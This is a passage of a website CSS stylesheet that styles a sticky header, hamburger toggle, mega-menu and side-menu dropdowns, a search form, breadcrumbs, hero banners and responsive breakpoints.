    top: 0;
    left: 0;
    width: 37.24vw;
    fill: #0f324e;
    fill-rule: evenodd;
    z-index: -1;
}

.header-top-border {
    position: absolute;
    top: -30px;
    left: 0px;
    width: 45vw;
    z-index: -1;
}

.header-top-border .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.togglebtn {
    position: fixed;
    width: 30px;
    height: 30px;
    transition-timing-function: ease;
    transition-duration: .15s;
    transition-property: transform;
    border-radius: 4px;
    border: 0;
    cursor: pointer;
    z-index: 1001;
    padding: 0px;
    background: none;
    display: flex;
    right: 50px;
    top: 35px;
    text-align: center;
    flex-wrap: wrap;
    flex-direction: column;
}

#vd_iframe {
    display: none
}

.mainheader:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;

    background: -moz-linear-gradient(top, rgba(5, 7, 16, 1) 0%, rgba(2550, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(5, 7, 16, 1) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(5, 7, 16, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#050710', endColorstr='#00ffffff', GradientType=0);
    /* IE6-9 */
    min-height: 220px;
    z-index: -1;
}

.call-link-inline a.call:hover {
    color: #ffd911;
}

#hamburger-icon .line.line-1 {
    top: 6px;
}

#hamburger-icon .line.line-2 {
    top: 13px;

}

#hamburger-icon .line.line-3 {
    top: 20px;
}

#hamburger-icon.active .line-3 {
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    -moz-transform: translateY(-8px) translateX(0) rotate(-45deg);
}

#hamburger-icon.active .line-2 {
    opacity: 0;
}

#hamburger-icon.active .line-1 {
    transform: translateY(4px) translateX(0) rotate(45deg);
    -webkit-transform: translateY(4px) translateX(0) rotate(45deg);
    -moz-transform: translateY(4px) translateX(0) rotate(45deg);
    top: 10px;
}

.mainheader {
    position: absolute;
    width: 100%;
    z-index: 10;
    left: 0;
    right: 0;
}

.sidemenu-wrapper {
    position: relative;
    overflow-y: auto;
}

.mainheader .container-fluid {
    width: 100%;
    padding-right: 50px;
    padding-left: 50px;
    margin-right: auto;
    margin-left: auto;
}

.overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    z-index: 100;
    animation: slideInRight 500ms ease-in-out;
    transition: all 0.5s ease-in-out;
    visibility: hidden;
    background-color: rgba(8, 24, 37, .70);
    width: 100%;
    opacity: 0;
}

@-webkit-keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }

    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

#hamburger-icon .line {
    display: block;
    background: #ffffff;
    width: 28px;
    height: 3px;
    position: relative;
    /* left: 50px;*/
    border-radius: 4px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
}


#hamburger-icon.active .line-3 {
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    -moz-transform: translateY(-8px) translateX(0) rotate(-45deg);
}

#hamburger-icon.active .line-2 {
    opacity: 0;
}

#hamburger-icon.active .line-1 {
    transform: translateY(8px) translateX(0) rotate(45deg);
    -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
    -moz-transform: translateY(8px) translateX(0) rotate(45deg);
}

#sticky-header {
    position: sticky;
    top: 0;
    background: #fff;
    z-index: 100;
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 23%);
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    width: 100%;
    left: 0;
    right: 0;
}

.headwrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    height: 100%;

}

.call-link-inline {
    display: inline-flex;
    align-items: center;

}

.call-link-inline a.call {
    font-size: 16px;
    color: #ffffff;
    font-weight: bold;
    position: relative;
    padding-left: 20px;
    margin-right: 25px;
    border-left: 1px solid rgba(255, 255, 255, .2);
}

.navmenu {
    display: inline-flex;
    flex-wrap: wrap;
    margin-right: 60px;
    position: relative;
    justify-content: flex-end;
}

.navmenu ul > li {
    display: inline-block;
    position: relative;
    padding: 42px 15px;
}

.navmenu ul > li a {
    color: #ffffff;
    font-size: 16px;
    line-height: 1.2;
    letter-spacing: 1.5px;
    font-weight: 500;
    font-style: normal;
    position: relative;
    display: inline-block;
}

.navmenu ul > li a:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -2px;
    height: 2px;
    width: 0;
    transition: width 0s ease, background .25s ease;

}

.navmenu ul li a:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    bottom: -2px;
    height: 2px;
    width: 0;
    background: #1ca8e5;
    transition: width .25s ease;
}

.navmenu ul li a:hover:before {
    width: 50%;
    background: #1ca8e5;
    transition: width .25s ease;
}

.navmenu ul li a:hover:after {
    width: 100%;
    background: transparent;
    transition: all 0s ease;
}

.navmenu ul li.has-sub {
    position: static;
}

.navmenu ul li .megadropdown {
    left: 0;
    right: 0;
    position: absolute;
    top: 100%;
    /* width: 0; */
    text-align: left;
    border-radius: 0px;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    background-color: #0f324e;
    padding: 50px 50px 15px;
    border-radius: 4px;
    box-shadow: 0 0 6px rgb(0 0 0 / 16%);
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navmenu ul li.has-sub:hover .megadropdown,
.navmenu ul li.shortmenu:hover .dropdownmenu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    width: 100%;
}

.navmenu ul li.shortmenu:hover .dropdownmenu {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

/*.navmenu ul li .megadropdown ul.submenu:before,*/
.navmenu ul li .dropdownmenu .submenu:before,
.navmenu ul li.has-sub:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    left: 15%;
    margin-left: -10px;
    border-bottom: 10px solid #0f324e;
    top: -10px;
    opacity: 0;
    -webkit-transform: scale(0);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navmenu ul li.has-sub:before {
    top: inherit;
    bottom: 0;
}

.logo-left {
    display: inline-block;
    padding: 20px 0;
    margin: 0;
    position: relative;
    width: 288px;
}


.header-right {
    display: flex;
    margin: 0 0 0 auto;
}

.nav-menu {
    border-top: 1px solid rgba(0, 0, 0, .10);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.overlay.active {
    visibility: visible;
    opacity: 1;
}

.inner-banner-wrapper.banner-small {
    height: 615px;
}

.inner-banner-wrapper.large-banner {
    height: 720px;
}
.inner-banner-wrapper.large-banner   
/* New Code */
.inner-banner-wrapper .hero-banner {
    position: relative;
    min-height: 100%;
    height: 70vh;
    margin: 0 0;
    padding: 0 0;
}

.inner-banner-wrapper .hero-banner .video-container {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
}

.inner-banner-wrapper .embed-container {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.inner-banner-wrapper .embed-container iframe {
    width: 100vw;
    height: 56.25vw;
    min-height: 100vh;
    min-width: 177.77vh;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

/* SIDE MENU */
aside {
    /* pointer-events: none;*/
    opacity: 0;
    z-index: 1000;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    position: fixed;
    top: 0;
    right: 0;
    width: 0px;
    max-width: 100vw;
    min-height: 100%;
    height: calc(100vh - 30px);
    margin: 0;
    overflow-y: auto;
    padding: 15px 0;
    list-style: none;
    background: #0f324e;
    -webkit-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: opacity .4s, -webkit-transform 6s;
    transition: opacity .4s, -webkit-transform 6s;
    transition: opacity .4s, transform 6s;
    transition: opacity .4s, transform 6s, -webkit-transform 6s;
    -webkit-transform: scaleX(.8);
    transform: scaleX(.8);
    -webkit-transform-origin: left;
    transform-origin: left;
    opacity: 0;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    pointer-events: none;
    visibility: hidden;
    height: 100vh;

}

body.asidemenu-active {
    overflow: hidden;
}

aside svg {
    width: 100%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    fill: #0f324e;
}

aside.active {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    opacity: 1;
    pointer-events: all;
    visibility: visible;
    width: 485px;
}

aside.active .sidemenu-wrapper .top-header-link {
    position: fixed;
    top: 0;
    z-index: 111;
    width: 100%;
    left: 0;
    right: 0;
    background: #0f324e;
}

aside.active .sidemenu-wrapper .form-search {
    padding-top: 120px;
}

aside.active ~ svg ~ path {
    animation-name: side-widget-in;
    -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    animation-duration: 0.8s;
    animation-fill-mode: forwards;
}

@-webkit-keyframes side-widget-in {
    0% {
        d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
    }

    50% {
        d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
    }

    100% {
        d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
    }
}

.top-header-link {
    display: inline-flex;
    padding: 25px 50px;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
    margin-bottom: 70px;
    align-items: center;
    line-height: 0;
}

.form-search {
    padding: 0 50px 0 70px;
    margin-bottom: 70px;
}

.form-search .form-control,
aside .sidemenu-wrapper .aws-search-field {
    width: 278px;
    height: 51px;
    border-radius: 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

.form-search .form-input {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.form-search .search,
aside .sidemenu-wrapper .aws-container .aws-search-form .aws-form-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
}

aside .sidemenu-wrapper .aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    padding: 0 0px 0 0px;
}

.top-header-link .u-icon {
    margin-right: 10px;
}

.top-header-link a {
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
    position: relative;
}

.top-header-link .u-links {
    display: inline-flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.u-links a {
    display: inline-block;
    position: relative;
    margin: 0 30px 0 0;
}

.u-links a:hover {
    color: #ffd911;
}

.u-links .sideaccount-wrap .welcome-account {
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 1;
    line-height: 1.2;
    margin-bottom: 5px;
    display: block;
}

.aside-account a {
    padding: 0 10px 0 0;
    display: inline-block;
    margin: 0 !important;
    font-size: 12px;
    color: #1ca8e5;
    position: relative;
    line-height: 1;
}

.aside-account a:not(:last-child) {
    border-right: 1px solid rgba(255, 255, 255, .10)
}

.aside-account a:last-child {
    padding-left: 10px;
}

.logged-in .togglebtn.active {
    top: 25px;
}

.cart-link {
    margin-left: 40px;
    border-right: 1px solid rgba(255, 255, 255, .10);
    padding-right: 20px;
}

.logo-left a {
    display: block;
}

.menu-main {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 0 50px 0 70px;
}

.menu-main > li {
    margin-bottom: 28px;
    position: relative;
    width: 100%;
    display: block;
}

.menu-main > li > a,
.menu-main > li .drodown-menu .submenu li > a {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
}

.menu-main > li .drodown-menu .submenu li {
    display: block;
    width: 100%;
    margin-bottom: 5px;
}

.menu-main > li .drodown-menu .submenu li > a {
    font-size: 16px;
    font-weight: normal;
    display: block;
    width: 100%;
}

.menu-main > li .drodown-menu .submenu .mCSB_scrollTools .mCSB_draggerRail {
    background-color: rgb(255 255 255 / 10%);
    background-color: rgb(255 255 255 / 10%);
}


.menu-main > li .drodown-menu {
    display: none;
    visibility: visible;
    opacity: unset;
    position: relative;
    top: inherit;
    box-shadow: none;
    transform: none;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
}

.navmenu ul li.shortmenu {
    position: relative
}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu .submenu:before{top: -60px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu{min-width: 335px;padding: 50px 25px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li {padding: 0px 10px;margin-bottom: 10px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li:last-child{margin-bottom: 0;}
.navmenu ul li.shortmenu .dropdownmenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 100%;
    z-index: 101;
    padding: 0px;
    margin: 0px;
    border-radius: 4px;
    display: flex;
    flex-flow: column;
    flex-wrap: wrap;
    justify-content: space-between;
    border: none;
    background: #0f324e;
    box-shadow: 0 4px 5px -1px rgb(0 0 0 / 23%);
    text-align: left;
    min-width: 300px;
    pointer-events: none;
}

.dropdownmenu .submenu > li {
    padding: 25px 35px;
    width: 100%;
}

.menu-main > li .drodown-menu .submenu {
    max-height: 300px;
}

.menu-main li:hover > a,
.menu-main li.active > a,
.navmenu ul > li.active > a,
.navmenu ul > li:hover > a,
.call-header-bottom a.call:hover,
.menu-main > li .drodown-menu .submenu li:hover > a,
.menu-main > li .drodown-menu .submenu li.active > a {
    color: #1ca8e5 !important;
}

.navmenu ul li.level1 li:hover , 
.navmenu ul li.level1 li.active{
     background: #0f324e ;
}
.navmenu ul li.level1 li:hover > a , .navmenu ul li.level1 li.active > a{
    color: #fff !important;
}

.call-header-bottom {
    border-top: 1px solid rgba(255, 255, 255, .10);
    margin: 50px 0 20px 0;
    padding: 50px 50px 0 70px;
    color: #fff;
    text-align: left;
}

.call-header-bottom p {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 24px;
}

.call-header-bottom a.call {
    line-height: 1.2;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    display: inline-block;
}

aside .social-links {
    display: flex;
    padding: 0 50px 30px 70px;
}

.menu-links {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
    height: 100%;
    font-size: 0;
    /*padding-right: 15px;*/
}

.menu-link > li {
    height: 100%;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding: 30px 30px;
    display: inline-flex;
    text-align: center;
    position: relative;
}

.menu-link > li:first-child {
    padding-left: 0;
}

.menu-link li a {
    text-transform: capitalize;
    color: #232323;
    letter-spacing: 0.5px;
    font-size: 16px;
    line-height: 100%;
    font-weight: 600;
}

.menu-link li:hover > a,
.menu-link li.active > a,
.header-call-list a.call:hover,
.service-call .call:hover a,
ul.woo_breadcums li a:hover {
    color: #ffd911;
}

.mainheader .header-right {
    display: inline-flex;
    justify-content: flex-end;
    flex-wrap: wrap;
    margin: 0 0 0 auto;
}

.banner-border {
    position: absolute;
    z-index: 2;
    bottom: 7px;
    left: -7px;
}

.banner-border .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.inner-banner-wrapper {
    position: relative;
    z-index: 1;
    height: 665px;
}

.inner-banner-wrapper.banner-md {
    height: 615px;
}

.inner-banner-wrapper .container {
    position: absolute;
    bottom: 0;
    z-index: 4;
    top: 0;
    /* width: 100%; */
    left: 0;
    right: 0;
    /* background: #f12; */
    height: 100%;
    display: flex;
    justify-content: flex-start;
}

.inner-banner-wrapper .banner-item {
    width: 100%;
    position: absolute;
    object-fit: cover;
    height: 100%;
}
.inner-banner-wrapper.banner-small .banner-item{z-index: 0;}
.inner-banner-wrapper.banner-small img.banner-bottom {
  width: calc(100% + 2px);left: -1px;max-width: inherit;
}
.inner-banner-wrapper img {
    width: 100%;
}

.inner-banner-wrapper .inner-brdsection {
    position: absolute;
    bottom: 230px;
    z-index: 1;
}
.inner-banner-wrapper .form-search{
    position: absolute;
    bottom: 100px;
    z-index: 1;
    left: 16px;
    padding: 0;
}

.inner-brdsection .heading-lg {
    margin-bottom: 15px;
}

.inner-banner-wrapper:after{
    position: absolute;
    content: "";
    background: #FFFFFF;
    background: -webkit-linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    background: -moz-linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    background: linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 0;
    height: 100%;
}

.navmenu ul li .dropdownmenu .submenu {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.navmenu ul li:hover .megadropdown ul.submenu:before,

.navmenu ul li.has-sub .megadropdown ul > li:hover:before,
.navmenu ul li:hover .dropdownmenu .submenu:before,
.navmenu ul li.has-sub:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
}

.navmenu ul li.has-sub .megadropdown ul > li {
    padding: 0px 10px;
    position: relative;
    margin-bottom: 10px;
}

.navmenu ul li.has-sub .megadropdown ul > li:before {
    position: absolute;
    content: "";
    background: #1ca8e5;
    top: 12px;
    left: 0;
    right: 0;
    width: 5px;
    height: 1px;
    opacity: 0;
    -webkit-transform: scale(0);
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}


.menu-link > li:hover .megadropdown {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
}

.megadropdown ul.submenu {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-direction: column;
    height: 429px;
}

.megadropdown ul.submenu > li {
    padding: 0;
    width: 33.33%;
}

.megadropdown ul > li > a {
    display: block;
}

.menu-link > li.has-sub {
    position: static;
}

.navmenu ul li.shortmenu:before {
    content: none;
}

.menudrop {
    margin-left: 5px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    color: #ffffff;
    z-index: 1;
    display: inline-block;
    border-radius: 50%;
    height: 16px;
    width: 16px;
    text-align: center;
    vertical-align: middle;
    margin-left: 2px;
    line-height: 16px;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    font-size: 14px;
}

.megadropdown .submenu li a ,.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li a,.navmenu ul li.shortmenu .dropdownmenu li a{
    display: block;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    transition: all .25s;
}



.submenu li:hover > a,
.submenu li.active > a {
    color: #0000FE;
}

.brd-bg {
    padding: 15px 0;
    background-color: #F5F4F4;
}

.call-link-inline i.hidden {
    display: none;
}

/*breadcrumb*/

ul.woo_breadcums {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0px;
}

ul.woo_breadcums li {
    list-style: none;
    color: #ffffff;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0.4px;
    line-height: 26px;
    text-transform: capitalize;
}

ul.woo_breadcums li a {
    text-decoration: none;
    position: relative;
    margin-right: 25px;
    display: inline-block;
    color: #ffffff;
    z-index: 0;
}

.woo_breadcums li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 16px;
    border-radius: 100%;
}


.togglebtn.active {
    top: 20px;
}

/* START THRID LEVEL MENU DROPDOWN*/
.level1 .submenu {
    visibility: hidden;
    opacity: 0;
    width: 750px;
    position: absolute;
    transition: all 0.5s ease;
    left: 0;
    top: 100%;
    margin: 0;
    display: none;
    padding: 40px 35px 40px 20px !important;
}
.navmenu ul li.level1:hover .submenu{
    display: block;
    background: #081825;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    width: 85%;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.navmenu ul li.level1 ul.level2 {
    width: calc(100% - 315px);
    left: 315px;
    top: 0;
    position: absolute;
    padding: 30px 30px 20px !important;
    background: #0f324e !important;
    margin: 0;
    column-count: 2;
    column-gap: 15px;
    z-index: 11;
}
.navmenu ul li.level1 ul li.has-sub{
    clear: both;
    width: 100%;
}
.navmenu ul li.has-sub.level1 .drodown-menu.submenu li:first-child ul.level2{
	display: block !important;
}
.navmenu ul li.level1 ul.level2 li a{
	font-size: 14px;
	/*letter-spacing: 0.5px;*/
}
.navmenu ul li.level1 ul.level2 li{
	padding: 6px 0;
    display: inline-block;
}
/*.level1 > .drodown-menu   li  a:before ,
.navmenu ul li.level1 > .drodown-menu  li  a:after ,*/
.navmenu ul li ul li a:before ,
.navmenu ul li ul li a:after{ 
    display: none;
}
.navmenu ul li.level1 > .drodown-menu  > li > .level2 li.active a ,
.navmenu ul li.level1 > .drodown-menu  > li > .level2 li:hover a{
    color: #1ca8e5 !important;
}

/*.navmenu ul li.level1 li a{
    color: #081825;
}*/
.navmenu ul li.level1 li{
    width: 100%;
    display: block;
    text-align: left;
    line-height: 100%;
    padding: 10px 0 10px 15px;
}
.navmenu ul li.level1 ul li:before{
    content: none;
}

.inner-banner-wrapper .form-search .aws-search-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
    display: flex;
    justify-content: center;
    align-items: center;
}
.inner-banner-wrapper .form-search .aws-container .aws-search-field {
    width: 278px;
    height: 51px;
    border-radius: 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}
.inner-banner-wrapper .aws-container .aws-search-form .aws-wrapper{
    height: 51px;
}

@media (hover: hover) and (pointer: fine) {
    .navmenu ul > li:hover > a > i.menudrop {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        color: #1ca8e5;
    }

    [class*="btn-"]:hover {
        border-color: #ffd911;
        color: #081825;
    }

    [class*="btn-"]:hover:before {
        height: 50%;
        opacity: 1;
    }

    [class*="btn-"]:hover:after {
        height: 50%;
        opacity: 1;
    }

    .btn-search:hover,
    .submitbtn:hover {
        border-color: #081825;
    }
}

/*STICKY HEADER*/
.fixed-header .mainheader {
    background: #0f324e;
}

.fixed-header #sticky-header {
    -webkit-animation-duration: 0.8s;
    -webkit-animation-name: headfadeIn;
    animation-name: headfadeIn;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

/*.fixed-header #sticky-header .mainheader:before{background: #0f324e;}*/
.fixed-header .top-header-bg,
.fixed-header .header-top-border {
    display: none;
}

@-webkit-keyframes headfadeIn {
    0% {
        opacity: 1;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes headfadeIn {
    0% {
        opacity: 1;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}


#sticky-header .mainheader:before {
    min-height: 110px;
}

.menu_link li:hover > a > i.menudrop {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

aside .sidemenu-wrapper .form-search .aws-container .aws-search-form .aws-search-clear {
    width: 45px;
    padding: 0;
}

.aws-container .aws-search-form .aws-loader {
    right: 50px;
    margin-top: -7px;
}

.aws-search-result .aws_result_title,
.aws-search-result .aws_search_more a {
    font-weight: 500;
    color: #1ca8e5;
}

.item-price.cart-items {
    position: absolute;
    right: 20px;
    width: 18px;
    top: -6px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
    background: #1ca8e5;
    text-align: center;
    border-radius: 100%;
    z-index: 1;
}

.navmenu ul li.level1:hover .submenu.drodown-menu.mega-ul-submenu{
	width: 350px;
	height: auto !important;
}
.navmenu ul li.level1:hover .submenu.drodown-menu.mega-ul-submenu ul.level2{
	display: none;
}
.navmenu ul li.has-sub.level1 .submenu.drodown-menu.mega-ul-submenu li:first-child ul.level2 {
    display: none !important;
}


@media(max-width:1600px) {
	.navmenu ul > li a{
		letter-spacing: 0.5px;
	}
}

@media(max-width:1500px) {
	.logo-left{width: 200px;}
}
@media(max-width:1400px) {
	.navmenu ul > li{padding: 42px 10px;}
	.mainheader .container-fluid{padding: 0 15px;}
	.navmenu{margin-right: 0;}
	.togglebtn{right:15px;}
	.call-link-inline{padding-right: 40px;}
}
@media(max-width:1366px) {
    .mainheader .header-right {
        width: calc(100% - 170px);
    }

    .menu-link > li {
        padding: 30px 25px;
    }

 
}

@media(max-width:1280px) {

    .logo-left {
        padding: 10px 0;
    }
    .togglebtn {
        top: 30px;
    }

    .header-btn .btn-theme {
        font-size: 16px;
    }

    .menu-link > li {
        padding: 15px 20px;
    }

    .menu-link > li .submenu {
        min-width: 750px;
        padding: 30px 40px 30px;
    }

    .inner-banner-wrapper.large-banner {
        height: 550px;
    }

    .inner-brdsection {
        bottom: 185px;
    }

    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {
        height: 500px;
    }
    .inner-banner-wrapper .hero-banner{height: 58vh;}
    .navmenu ul > li a {letter-spacing: normal;}
    .navmenu ul > li{padding: 25px 10px;}
    .call-link-inline .btn-quote{padding: 0 15px;}

}

@media(max-width:1200px) {
    .logo-left a{display: block;}
    .logo-left img {max-width: 100%;}
    .navmenu ul li .megadropdown {padding: 30px 30px 0;}
    .navmenu ul li.shortmenu.has-dropmenu .dropdownmenu{padding: 20px 20px;}
    .navmenu ul li.shortmenu.has-dropmenu .dropdownmenu .submenu:before {top: -30px;}
    .inner-banner-wrapper.large-banner {height: 550px;}
    .inner-banner-wrapper .hero-banner{height: 50vh;}
    .inner-brdsection {bottom: 120px;}
    .header-top-border {position: absolute;top: -3vw;left: 0px;width: 67vw;}
    .top-header-bg {position: absolute;top: 0;left: 0;width: 54vw;}
    .togglebtn {right: 15px;}
    .menu-links {padding-right: 5px;}
    .menu-link > li {padding: 15px 15px;}
    .header-btn .btn-theme {padding: 0 20px;}
    .menu-link > li {padding: 15px 10px;}
    .header-call-list {padding: 5px 0;margin-right: 170px;}
    .header-btn {position: absolute;top: 5px;right: 15px;}
    .menu-link {justify-content: space-between;width: 100%;}
    .menu-link > li.dropdown-item {position: static;}
    .menu-link > li .submenu {padding: 15px;border-top: 2px solid #0000fe;border-bottom: 2px solid #0000fe;margin-bottom: -1px;}
    .navmenu ul li {padding: 20px 5px;line-height: 0;}
    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {height: 450px;}
    .call-link-inline a.call {padding-left: 10px;margin-right: 10px;font-size: 14px;}
    .call-link-inline .btn-quote {padding: 0 15px;}
    .logo-left {width: 140px;}
    .navmenu ul > li a{font-size: 14px;}
    .call-link-inline .btn-quote {padding: 0 12px;min-height: 40px;font-size: 13px;}
}


@media(min-width:2500px) and (max-width:3840px){
    .top-header-bg{width: 35vw;}
    .header-top-border{width: 40vw;}
}
@media(min-width:1024px) {
    .menu-main > li.dropdown a i.menudrop {display: none !important;}
}

@media(max-width:1024px) {
    .menu-links {
        display: none;
    }

    #sticky-header .mainheader {
        background: #0f324e;
    }

    #sticky-header .mainheader:before {
        min-height: 80px;
    }

    .header-top-border,
    .top-header-bg {
        display: none;
    }

